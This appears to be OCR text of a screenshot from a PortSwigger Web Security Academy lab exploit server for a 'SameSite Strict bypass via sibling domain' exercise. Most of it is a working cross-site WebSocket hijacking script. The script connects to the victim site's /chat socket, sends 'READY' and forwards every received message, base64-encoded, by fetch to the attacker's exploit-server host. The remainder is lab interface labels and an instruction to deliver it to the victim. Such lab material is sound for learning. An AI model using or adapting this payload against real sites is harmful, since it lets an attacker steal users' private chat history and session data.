 Exploit Server: SameSite Strict bypass via sibling domain — Mozilla Firefox
Cross-site request fo
Cross-site request fo
SameSite Strict bypas
Exploit Server: SameS
exploit-0a0200d404062fb28059252c01380060.exploit-server.net
Past the script code in the exploit server and deliver to the victim
I just forgot to add the chat
Body:
<script>
let newWebSocket = new WebSocket("wss://0a8f00c704d92f98800b2664006a0050.web-security-academy.net/chat");
newWebSocket.onopen = function (evt) {
newWebSocket.send("READY");
};
newWebSocket.onmessage = function (evt) {
var message = evt.data;
fetch("https://exploit-0a0200d404062fb28059252c01380060.exploit-server.net/exploit?message="+btoa(message));
};
</script>
Store
View exploit
Deliver exploit to victim
Access log